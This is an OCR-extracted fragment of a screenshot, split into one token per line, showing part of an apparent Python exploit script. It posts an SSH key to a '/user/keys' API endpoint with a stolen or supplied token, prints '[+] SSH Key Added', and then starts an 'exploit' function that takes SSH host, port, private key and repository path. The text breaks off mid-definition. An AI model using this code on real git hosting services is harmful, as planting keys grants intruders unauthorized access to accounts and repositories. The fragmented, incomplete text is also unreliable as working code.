
    headers 
=
 make_headers
(
token
=
token
)
    data 
=
{
"title"
:
generate_random_string
(
)
,
"key"
:
 key

}
try
:
        response 
=
http_post
(
"/user/keys"
,
 json
=
data
,
headers
=
headers
)
print
(
f
"[+] SSH Key Added: 
{response.status_code}"
)
except
 Exception 
as
 e
:
print
(
f
"[!] Failed to add SSH 
key: {e}"
)
        sys
.
exit
(
1
)
def
exploit
(
ssh_user
,
 ssh_host
,
ssh_port
,
 private_key_path
,
 repo_path
,